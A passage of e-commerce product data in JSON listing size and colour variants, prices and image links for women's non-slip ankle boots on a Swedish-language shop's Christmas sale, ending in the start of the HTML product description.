40","option3":null,"sku":"LH10240643HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","options":["Svart","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861734170,"title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Svart","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","options":["Svart","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861766938,"title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Svart","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","options":["Svart","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861799706,"title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Svart","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","options":["Svart","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861832474,"title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Brun","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643ZGS35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","options":["Brun","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861898010,"title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Brun","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643ZGS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","options":["Brun","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861930778,"title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","option1":"Brun","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643ZGS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","options":["Brun","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861963546,"title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Brun","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643ZGS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","options":["Brun","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861996314,"title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Brun","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643ZGS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","options":["Brun","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862029082,"title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Brun","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643ZGS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","options":["Brun","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862061850,"title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Brun","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643ZGS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","options":["Brun","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862094618,"title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Brun","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643ZGS42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","options":["Brun","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862127386,"title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Brun","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643ZGS43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","options":["Brun","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"],"featured_image":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","options":["Färg","Storlek"],"media":[{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","width":800},{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","width":800},{"alt":null,"id":36286032216346,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","width":800},{"alt":null,"id":36286032249114,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032281882,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","width":800},{"alt":null,"id":36286032314650,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","width":800},{"alt":null,"id":36286032347418,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","width":800},{"alt":null,"id":36286032380186,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","width":800},{"alt":null,"id":36286032412954,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032445722,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","width":800},{"alt":null,"id":36286032478490,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","width":800},{"alt":null,"id":36286032511258,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032544026,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","width":800},{"alt":null,"id":36286032576794,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032609562,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","width":800},{"alt":null,"id":36286032642330,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","width":800},{"alt":null,"id":36286032675098,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","width":800},{"alt":null,"id":36286032707866,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, 